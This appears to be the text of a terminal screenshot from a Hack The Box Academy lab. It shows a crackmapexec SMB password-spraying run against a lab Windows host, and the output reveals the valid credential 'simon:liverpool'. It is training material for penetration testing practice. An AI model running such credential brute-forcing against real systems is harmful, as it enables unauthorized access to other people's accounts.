 ┌─[us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-kph8ayoq7u]─[~]
└──╼ [★]$ crackmapexec smb 10.129.120.214 -u simon -p pws.list
SMB         10.129.120.214  445    WIN-HARD         [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN-HA
RD) (domain:WIN-HARD) (signing:False) (SMBv1:False)
SMB         10.129.120.214  445    WIN-HARD         [-] Error checking if user is admin on 10.129.120.214: Er
ror occurs while reading from remote(104)
SMB         10.129.120.214  445    WIN-HARD         [+] WIN-HARD\simon:liverpool (Guest)
┌─[us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-kph8ayoq7u]─[~]
└──╼ [★]$